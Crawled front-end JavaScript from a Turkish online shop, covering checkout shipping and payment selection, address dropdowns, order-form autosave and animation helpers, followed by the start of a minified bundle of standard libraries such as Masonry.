                         // shakeByClass('.kargoAc', 6, 5, 0, 175);
                         // shakeByClass('.kargoAc', 6, 2, 2, 175);
                             // highlightByClass('.method', {
                             //        times: 1,
                             //        durationPerPulse: 1000,
                             //        bgTo: '#e7ffb4',
                             //        shadowColor: '#fff',
                             //        borderEnable: true,
                             //        borderFrom: 'current',
                             //        borderTo: '#8dce00',
                             //        ensureBorder: true,
                             //        ensureBorderStyle: 'solid',
                             //        ensureBorderWidthPx: 1
                             //      });
                             $('.spin').remove();
                      },1700);

                    $('.kargo').removeAttr('style');
                    $('.method').removeAttr('style');
                     $('.method').css('opacity','unset');
                     $('.method').css('filter','unset');
                     $('.sozlesme').slideDown();
                  }
            }, 'json' );

             $('.kargo').removeClass('active');
             $('.kargo').removeAttr('style');
             $(this).addClass('active');
             $('.kargo span').html('Seç');
             $('.kargo.active span').html('<i class="fas fa-check-circle"></i>');
    });




  $('#sehir').change(function() {
    $('#semt').html('Yükleniyor.');
    var sehirID = $('#sehir').find(':selected').attr('data-val')
    var sehirName = $('#sehir').find(':selected').attr('data-label')
      $.post('include/ajaxLib.php?act=semtselect', {'sehirID':sehirID, 'sehirName':sehirName}, function(cevap) {

        if(cevap) {

          $('#semt').prop('disabled','');
          $('#semt').html(cevap);
        }
      
    });
  });


  $('#sehirfatura').change(function() {
    $('#semtfatura').html('Yükleniyor.');
    var sehirID = $('#sehirfatura').find(':selected').attr('data-val')
    var sehirName = $('#sehirfatura').find(':selected').attr('data-label')
      $.post('include/ajaxLib.php?act=semtselect', {'sehirID':sehirID, 'sehirName':sehirName}, function(cevap) {

        if(cevap) {

          $('#semtfatura').prop('disabled','');
          $('#semtfatura').html(cevap);
        }
      
    });
  });
});


document.addEventListener('DOMContentLoaded', function() {
    function updateSabitleClass() {
        var sepetContent = document.querySelector('.sepetcontent');
        if (!sepetContent) return;
        if (window.innerWidth >= 600 && window.scrollY > 100) {
            sepetContent.classList.add('sabitle');
        } else {
            sepetContent.classList.remove('sabitle');
        }
    }

    window.addEventListener('scroll', updateSabitleClass);
    window.addEventListener('resize', updateSabitleClass);
    updateSabitleClass();
});



$('body').on('click', '.havale', function(event) {
               var randstr =  $(this).attr('data-randstr');
                var odeme_id =  $(this).attr('data-odeme_id');
                var odeme_name =  $(this).attr('data-odeme_name');
                var ilk_toplam =  $(this).attr('data-ilk_toplam');
                var eski_fiyat =  $(this).attr('data-eski_fiyat');
                var geneltoplam_kdv_haric =  $(this).attr('data-geneltoplam_kdv_haric');
                var geneltoplam_kdv =  $(this).attr('data-geneltoplam_kdv');
                var geneltoplam =  $(this).attr('data-geneltoplam');
                var kdv1 =  $(this).attr('data-kdv1');
                var kdv10 =  $(this).attr('data-kdv10');
                var kdv20 =  $(this).attr('data-kdv20');
                var kdv20_kargo =  $(this).attr('data-kdv20_kargo');
                var kdv20_degisim =  $(this).attr('data-kdv20_degisim');
                var toplam_kdv =  $(this).attr('data-toplam_kdv');
                var kargo =  $(this).attr('data-kargo');
                var kargo_haric =  $(this).attr('data-kargo_haric');
                var kargo_kdv =  $(this).attr('data-kargo_kdv');
                var kargo_id =  $(this).attr('data-kargo_id');
                var kargo_tipi =  $(this).attr('data-kargo_tipi');
                var indirim_sepet =  $(this).attr('data-indirim_sepet');
                var indirim_kupon =  $(this).attr('data-indirim_kupon');
                var degisim_tl =  $(this).attr('data-degisim_tl');
                var degisim_yuzde =  $(this).attr('data-degisim_yuzde');
                var toplam_indirim =  $(this).attr('data-toplam_indirim');
                var odeme_fark =  $(this).attr('data-odeme_fark');

               $('.payments').prepend('<div class="spin"></div>');
        swal({
           
            title: 'Bu ödemeyi Havale / EFT Ödeme yoluyla yapmak istediğinizden emin misiniz?',
            confirmButtonText: 'Evet Onaylıyorum',
            cancelButtonText: 'Vazgeç',
            showConfirmButton: true,
            showCancelButton: true
          }).then(function(result) {
            if (result.value) {
              



               $.post('../include/ajaxLib.php?act=calculation',{ 
                      'randstr'               : randstr,
                      'odeme_id'              : odeme_id,
                      'odeme_name'            : odeme_name,
                      'ilk_toplam'            : ilk_toplam,
                      'eski_fiyat'            : eski_fiyat,
                      'geneltoplam_kdv_haric' : geneltoplam_kdv_haric,
                      'geneltoplam_kdv'      : geneltoplam_kdv,
                      'geneltoplam'           : geneltoplam,
                      'kdv1'                  : kdv1,
                      'kdv10'                 : kdv10,
                      'kdv20'                 : kdv20,
                      'kdv20_kargo'           : kdv20_kargo,
                      'kdv20_degisim'         : kdv20_degisim,
                      'toplam_kdv'            : toplam_kdv,
                      'kargo'                 : kargo,
                      'kargo_haric'           : kargo_haric,
                      'kargo_kdv'             : kargo_kdv,
                      'kargo_id'              : kargo_id,
                      'kargo_tipi'            : kargo_tipi,
                      'indirim_sepet'         : indirim_sepet,
                      'indirim_kupon'         : indirim_kupon,
                      'degisim_tl'            : degisim_tl,
                      'degisim_yuzde'         : degisim_yuzde,
                      'toplam_indirim'         : toplam_indirim,
                      'odeme_fark'         : odeme_fark


                    },function(cevap){

                      if(cevap) {
                        top.location.href =  `page.php?act=satinal&op=odeme&paytype=${odeme_id}`;
                      }
                 });
            } else if (result.dismiss === swal.DismissReason.cancel) {
                 $('.spin').remove();
            }
          });
});

$('body').on('click', '.kapida', function(event) {
             var randstr =  $(this).attr('data-randstr');
                var odeme_id =  $(this).attr('data-odeme_id');
                var odeme_name =  $(this).attr('data-odeme_name');
                var ilk_toplam =  $(this).attr('data-ilk_toplam');
                var eski_fiyat =  $(this).attr('data-eski_fiyat');
                var geneltoplam_kdv_haric =  $(this).attr('data-geneltoplam_kdv_haric');
                var geneltoplam_kdv =  $(this).attr('data-geneltoplam_kdv');
                var geneltoplam =  $(this).attr('data-geneltoplam');
                var kdv1 =  $(this).attr('data-kdv1');
                var kdv10 =  $(this).attr('data-kdv10');
                var kdv20 =  $(this).attr('data-kdv20');
                var kdv20_kargo =  $(this).attr('data-kdv20_kargo');
                var kdv20_degisim =  $(this).attr('data-kdv20_degisim');
                var toplam_kdv =  $(this).attr('data-toplam_kdv');
                var kargo =  $(this).attr('data-kargo');
                var kargo_haric =  $(this).attr('data-kargo_haric');
                var kargo_kdv =  $(this).attr('data-kargo_kdv');
                var kargo_id =  $(this).attr('data-kargo_id');
                var kargo_tipi =  $(this).attr('data-kargo_tipi');
                var indirim_sepet =  $(this).attr('data-indirim_sepet');
                var indirim_kupon =  $(this).attr('data-indirim_kupon');
                var degisim_tl =  $(this).attr('data-degisim_tl');
                var degisim_yuzde =  $(this).attr('data-degisim_yuzde');
                var toplam_indirim =  $(this).attr('data-toplam_indirim');
                var odeme_fark =  $(this).attr('data-odeme_fark');
               $('.payments').prepend('<div class="spin"></div>');
        swal({
           
            title: 'Bu ödemeyi Kapıda Ödeme yoluyla yapmak istediğinizden emin misiniz?',
            confirmButtonText: 'Evet Onaylıyorum',
            cancelButtonText: 'Vazgeç',
            showConfirmButton: true,
            showCancelButton: true
          }).then(function(result) {
            if (result.value) {
               $.post('../include/ajaxLib.php?act=calculation',{ 
                      'randstr'               : randstr,
                      'odeme_id'              : odeme_id,
                      'odeme_name'            : odeme_name,
                      'ilk_toplam'            : ilk_toplam,
                      'eski_fiyat'            : eski_fiyat,
                      'geneltoplam_kdv_haric' : geneltoplam_kdv_haric,
                      'geneltoplam_kdv'      : geneltoplam_kdv,
                      'geneltoplam'           : geneltoplam,
                      'kdv1'                  : kdv1,
                      'kdv10'                 : kdv10,
                      'kdv20'                 : kdv20,
                      'kdv20_kargo'           : kdv20_kargo,
                      'kdv20_degisim'         : kdv20_degisim,
                      'toplam_kdv'            : toplam_kdv,
                      'kargo'                 : kargo,
                      'kargo_haric'           : kargo_haric,
                      'kargo_kdv'             : kargo_kdv,
                      'kargo_id'              : kargo_id,
                      'kargo_tipi'            : kargo_tipi,
                      'indirim_sepet'         : indirim_sepet,
                      'indirim_kupon'         : indirim_kupon,
                      'degisim_tl'            : degisim_tl,
                      'degisim_yuzde'         : degisim_yuzde,
                      'toplam_indirim'         : toplam_indirim,
                      'odeme_fark'         : odeme_fark


                    },function(cevap){

                      if(cevap) {
                        top.location.href =  `page.php?act=satinal&op=odeme&paytype=${odeme_id}`;
                      }
                 });
            } else if (result.dismiss === swal.DismissReason.cancel) {
                  $('.spin').remove();
            }
          });
});


$('body').on('click', '.directpay', function(event) {
        

        var randstr =  $(this).attr('data-randstr');
        var odeme_id =  $(this).attr('data-odeme_id');
        var odeme_name =  $(this).attr('data-odeme_name');
        var ilk_toplam =  $(this).attr('data-ilk_toplam');
        var eski_fiyat =  $(this).attr('data-eski_fiyat');
        var geneltoplam_kdv_haric =  $(this).attr('data-geneltoplam_kdv_haric');
        var geneltoplam_kdv =  $(this).attr('data-geneltoplam_kdv');
        var geneltoplam =  $(this).attr('data-geneltoplam');
        var kdv1 =  $(this).attr('data-kdv1');
        var kdv10 =  $(this).attr('data-kdv10');
        var kdv20 =  $(this).attr('data-kdv20');
        var kdv20_kargo =  $(this).attr('data-kdv20_kargo');
        var kdv20_degisim =  $(this).attr('data-kdv20_degisim');
        var toplam_kdv =  $(this).attr('data-toplam_kdv');
        var kargo =  $(this).attr('data-kargo');
        var kargo_haric =  $(this).attr('data-kargo_haric');
        var kargo_kdv =  $(this).attr('data-kargo_kdv');
        var kargo_id =  $(this).attr('data-kargo_id');
        var kargo_tipi =  $(this).attr('data-kargo_tipi');
        var indirim_sepet =  $(this).attr('data-indirim_sepet');
        var indirim_kupon =  $(this).attr('data-indirim_kupon');
        var degisim_tl =  $(this).attr('data-degisim_tl');
        var degisim_yuzde =  $(this).attr('data-degisim_yuzde');
        var toplam_indirim =  $(this).attr('data-toplam_indirim');
        var odeme_fark =  $(this).attr('data-odeme_fark');


         $('.payments').prepend('<div class="spin"></div>');

         $.post('../include/ajaxLib.php?act=calculation',{ 
                'randstr'               : randstr,
                'odeme_id'              : odeme_id,
                'odeme_name'            : odeme_name,
                'ilk_toplam'            : ilk_toplam,
                'eski_fiyat'            : eski_fiyat,
                'geneltoplam_kdv_haric' : geneltoplam_kdv_haric,
                'geneltoplam_kdv'      : geneltoplam_kdv,
                'geneltoplam'           : geneltoplam,
                'kdv1'                  : kdv1,
                'kdv10'                 : kdv10,
                'kdv20'                 : kdv20,
                'kdv20_kargo'           : kdv20_kargo,
                'kdv20_degisim'         : kdv20_degisim,
                'toplam_kdv'            : toplam_kdv,
                'kargo'                 : kargo,
                'kargo_haric'           : kargo_haric,
                'kargo_kdv'             : kargo_kdv,
                'kargo_id'              : kargo_id,
                'kargo_tipi'            : kargo_tipi,
                'indirim_sepet'         : indirim_sepet,
                'indirim_kupon'         : indirim_kupon,
                'degisim_tl'            : degisim_tl,
                'degisim_yuzde'         : degisim_yuzde,
                'toplam_indirim'         : toplam_indirim,
                'odeme_fark'         : odeme_fark


              },function(cevap){

                if(cevap) {
                  top.location.href =  `page.php?act=satinal&op=odeme&paytype=${odeme_id}`;
                }
           });
});

$('body').on('click', '.method', function(event) {
       $('.method').removeAttr('style');
       $('.method').removeClass('active');
       $(this).addClass('active');
});


$('.kargoAc').on('click', function() {
        var data = {};
        // Get all input and select values inside .formarea
        $('.formarea').find('input, select').each(function() {
            if ($(this).is(':checkbox') || $(this).is(':radio')) {
                if ($(this).is(':checked')) {
                    data[$(this).attr('name')] = $(this).val();

                }
            } else {
                data[$(this).attr('name')] = $(this).val();
            }
        });
        $.ajax({
            url: 'include/ajaxLib.php?act=siparisupdate',
            type: 'POST',
            data: data
        });

        console.log(data);
    });


$('.kargo').on('click', function() {
        var data = {};
        // Get all input and select values inside .formarea
        $('.formarea').find('input, select').each(function() {
            if ($(this).is(':checkbox') || $(this).is(':radio')) {
                if ($(this).is(':checked')) {
                    data[$(this).attr('name')] = $(this).val();

                }
            } else {
                data[$(this).attr('name')] = $(this).val();
            }
        });
        $.ajax({
            url: 'include/ajaxLib.php?act=siparisupdate',
            type: 'POST',
            data: data
        });

        console.log(data);
    });



$('#semt').on('change', function() {
        var data = {};
        // Get all input and select values inside .formarea
        $('.formarea').find('input, select').each(function() {
            if ($(this).is(':checkbox') || $(this).is(':radio')) {
                if ($(this).is(':checked')) {
                    data[$(this).attr('name')] = $(this).val();

                }
            } else {
                data[$(this).attr('name')] = $(this).val();
            }
        });
        $.ajax({
            url: 'include/ajaxLib.php?act=siparisupdate',
            type: 'POST',
            data: data
        });

        console.log(data);
    });



function scrollToAnchor(anchorId) {
  setTimeout(function() {
    var target = $('#' + anchorId);
    if(target.length) {
      $('html, body').animate({

        scrollTop: target.offset().top
      }, 600);

    }
  }, 1000); // 1 saniye (1000 ms) gecikme
}

// Flex bir div'i gizleyip tekrar gösterdiğinde flex özelliğini koruyacak şekilde:
function slideDownFlex(selector, duration) {
  var $el = $(selector);
  // Sadece ilk gizleyeceğimizde "display" değerini saklıyoruz
  if (!$el.data('original-display')) {
    $el.data('original-display', $el.css('display') === 'none' ? 'flex' : $el.css('display'));
  }
  $el
    .css({ display: $el.data('original-display'), opacity: 0, height: 0, overflow: 'hidden' })
    .animate({ opacity: 1, height: $el.get(0).scrollHeight }, duration || 400, function() {
      $el.css({ height: '', overflow: '', display: $el.data('original-display') });
    });
}

// Kapatma için bir örnek:
function slideUpFlex(selector, duration) {
  var $el = $(selector);
  $el
    .css({ overflow: 'hidden', height: $el.height() })
    .animate({ opacity: 0, height: 0 }, duration || 400, function() {
      $el.css({ display: 'none', height: '', opacity: '', overflow: '' });
    });
}

// Global kullanılabilir
// Global kullanılabilir
window.shakeByClass = function(className, times = 3, translatePx = 12, rotateDeg = 12, durationPerShake = 100) {
  var cls = (className && className.charAt && className.charAt(0) === '.') ? className.slice(1) : className;
  if (!cls) return;

  var $targets = $('.' + cls);

  $targets.each(function() {
    var $el = $(this);

    // Devam eden jQuery animasyonlarını kes
    $el.stop(true, true);

    // Orijinal transform'u koruyup sonra geri alacağız
    var originalTransform = $el.css('transform');
    var baseTransform = (originalTransform && originalTransform !== 'none') ? (originalTransform + ' ') : '';
    $el.css('transform-origin', '50% 50%');

    function run(iteration) {
      // Element yerine bağımsız bir obje üzerinde animasyon
      var $anim = $({ p: 0 });
      $anim.stop(true, true).animate({ p: 1 }, {
        duration: durationPerShake,
        easing: 'linear',
        step: function(now) {
          var phase = now * Math.PI * 2; // 0..1 -> tam salınım
          var tx = Math.sin(phase) * translatePx;
          var angle = Math.sin(phase) * rotateDeg;
          $el.css('transform', baseTransform + 'translateX(' + tx + 'px) rotate(' + angle + 'deg)');
        },
        complete: function() {
          // Her tur sonunda eski transform'a dön
          $el.css('transform', baseTransform.trim());
          if (iteration + 1 < times) run(iteration + 1);
        }
      });
    }

    run(0);
  });
};

// Global kullanılabilir highlight fonksiyonu
// Global kullanılabilir highlight fonksiyonu (BG + Shadow + opsiyonel Border)
window.highlightByClass = function(className, options) {
  var cls = (className && className.charAt && className.charAt(0) === '.') ? className.slice(1) : className;
  if (!cls) return;

  var s = $.extend({
    times: 3,
    durationPerPulse: 350,
    easing: 'linear',
    bgFrom: 'current',
    bgTo: '#fff5c2',
    shadowColor: '#ffbf00',
    shadowFromPx: 0,
    shadowToPx: 18,
    // Border seçenekleri
    borderEnable: false,         // true yaparsanız border rengi de pulse yapar
    borderFrom: 'current',       // 'current' => mevcut border renginden başla
    borderTo: '#ffbf00',         // hedef border rengi
    ensureBorder: false,         // border yoksa geçici olarak ekle
    ensureBorderStyle: 'solid',  // geçici stil
    ensureBorderWidthPx: 2       // geçici kalınlık (px)
  }, options || {});

  function parseHex(hex) {
    var h = (hex || '').replace('#', '').trim();
    if (h.length === 3) h = h.split('').map(function(c){ return c + c; }).join('');
    if (h.length === 4) h = h.split('').map(function(c){ return c + c; }).join('');
    if (h.length === 6) h += 'ff';
    var r = parseInt(h.slice(0, 2), 16) || 0;
    var g = parseInt(h.slice(2, 4), 16) || 0;
    var b = parseInt(h.slice(4, 6), 16) || 0;
    var a = (parseInt(h.slice(6, 8), 16) || 255) / 255;
    return { r: r, g: g, b: b, a: a };
  }
  function parseRgb(str) {
    var m = (str || '').match(/rgba?\s*\(\s*([\d.]+)\s*,\s*([\d.]+)\s*,\s*([\d.]+)(?:\s*,\s*([\d.]+))?\s*\)/i);
    if (!m) return null;
    return { r: +m[1], g: +m[2], b: +m[3], a: m[4] != null ? +m[4] : 1 };
  }
  function toRgba(color) {
    var s = (color || '').toString().trim().toLowerCase();
    if (!s || s === 'transparent') return { r: 0, g: 0, b: 0, a: 0 };
    if (s[0] === '#') return parseHex(s);
    var rgb = parseRgb(s);
    if (rgb) return rgb;
    var tmp = document.createElement('div');
    tmp.style.display = 'none';
    tmp.style.color = s;
    document.body.appendChild(tmp);
    var computed = getComputedStyle(tmp).color;
    document.body.removeChild(tmp);
    return parseRgb(computed) || { r: 0, g: 0, b: 0, a: 1 };
  }
  function rgbaToString(c) {
    return 'rgba(' + Math.round(c.r) + ',' + Math.round(c.g) + ',' + Math.round(c.b) + ',' + (c.a.toFixed(3)) + ')';
  }
  function lerp(a, b, t) { return a + (b - a) * t; }

  $('.' + cls).each(function() {
    var $el = $(this);
    $el.stop(true, true);

    var originalBg = $el.css('backgroundColor');
    var originalShadow = $el.css('boxShadow');

    var originalBorderColor = $el.css('borderColor');
    var originalBorderStyle = $el.css('borderStyle');
    var originalBorderWidth = $el.css('borderWidth');

    var bgStartColor = s.bgFrom === 'current' ? originalBg : s.bgFrom;
    var c0 = toRgba(bgStartColor);
    var c1 = toRgba(s.bgTo);

    var shadowBase = toRgba(s.shadowColor);

    var borderActive = !!s.borderEnable;
    var borderStartColor = borderActive ? (s.borderFrom === 'current' ? originalBorderColor : s.borderFrom) : null;
    var b0 = borderActive ? toRgba(borderStartColor) : null;
    var b1 = borderActive ? toRgba(s.borderTo) : null;

    var temporarilyAddedBorder = false;
    if (borderActive && s.ensureBorder) {
      var widthNum = parseFloat(originalBorderWidth) || 0;
      if (originalBorderStyle === 'none' || widthNum === 0) {
        $el.css({ borderStyle: s.ensureBorderStyle, borderWidth: s.ensureBorderWidthPx + 'px' });
        temporarilyAddedBorder = true;
      }
    }

    function pulse(iter) {
      var $anim = $({ p: 0 });
      $anim.animate({ p: 1 }, {
        duration: s.durationPerPulse,
        easing: s.easing,
        step: function(p) {
          var amp = Math.sin(p * Math.PI); // 0..1..0

          var bg = {
            r: lerp(c0.r, c1.r, amp),
            g: lerp(c0.g, c1.g, amp),
            b: lerp(c0.b, c1.b, amp),
            a: lerp(c0.a, c1.a, amp)
          };

          var radius = lerp(s.shadowFromPx, s.shadowToPx, amp);
          var sc = { r: shadowBase.r, g: shadowBase.g, b: shadowBase.b, a: shadowBase.a * amp };

          var cssObj = {
            backgroundColor: rgbaToString(bg),
            boxShadow: '0 0 ' + radius + 'px ' + rgbaToString(sc)
          };

          if (borderActive) {
            var bc = {
              r: lerp(b0.r, b1.r, amp),
              g: lerp(b0.g, b1.g, amp),
              b: lerp(b0.b, b1.b, amp),
              a: lerp(b0.a, b1.a, amp)
            };
            cssObj.borderColor = rgbaToString(bc);
          }

          $el.css(cssObj);
        },
        complete: function() {
          if (iter + 1 < s.times) {
            pulse(iter + 1);
          } else {
            var restoreCss = { backgroundColor: originalBg, boxShadow: originalShadow };
            if (borderActive) {
              restoreCss.borderColor = originalBorderColor;
              if (temporarilyAddedBorder) {
                restoreCss.borderStyle = originalBorderStyle;
                restoreCss.borderWidth = originalBorderWidth;
              }
            }
            $el.css(restoreCss);
          }
        }
      });
    }

    pulse(0);
  });
};


$('body').on('click', '.sozlesmeCheck', function (event) {
  var $wrap = $(this);
  $wrap.find('.fa-check-square').slideToggle();
  $wrap.find('.fa-check').slideToggle();
  $('.payments').slideToggle();
});

//   AKILLI SEÇiM






--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/js/f93b53fcd0ad36f140882a7465f32f1cc5ba2290.js
body_size: 141501
content:
/**
 * Table of contents: 
 * lang.js
 * masonry.pkgd.min.js
 * jquery.colorbox-min.js
 * jquery.corner.js
 * aos.js
 * jquery.elevateZoom-3.0.8.min.js
 * jquery.fancybox.pack.js
 * jquery.fancybox-media.js
 * jquery.autocomplete.pack.js
 * jquery.mask.js
 * jquery.tooltipster.min.js
 * jquery.cookie.js
 * jquery.sticky.js
 * passrev.js
 * shareon.min.js
 * jquery.keypad.pack.js
 * jquery.bxslider.js
 * jquery.keypad-tr.js
 * alerter.min.js
 * temp.js
 * ajaxBasket.js
 * sweetalert2.min.js
 * jssocials.min.js
 * jquery.lazyload.js
 * jquery.nice-select.js
 * fastclick.js
 * prism.js
 * jquery.mCustomScrollbar.concat.min.js
 * jquery.lazyload.min.js
 * owl.carousel.js
 * imagesloaded.js
 * jquery.easing.js
 * fws2.js
 * jquery.sumoselect.js
 * owl.carousel.min.js
 * eagle.gallery.js
 * lang__TR.js
 * site.js
 * Generated by MagicMin: 2026-01-19 04:00:46
 */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var 